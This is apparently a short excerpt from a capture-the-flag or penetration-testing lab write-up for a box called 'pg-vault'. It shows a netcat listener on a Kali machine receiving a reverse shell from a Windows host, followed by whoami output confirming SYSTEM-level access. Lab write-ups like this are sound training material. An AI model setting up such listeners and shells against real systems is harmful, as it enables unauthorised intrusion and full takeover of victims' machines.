 ┌──(kali㉿kali)-[~/boxes/pg-vault]
└─$ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.192] from (UNKNOWN) [192.168.141.172] 51380
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18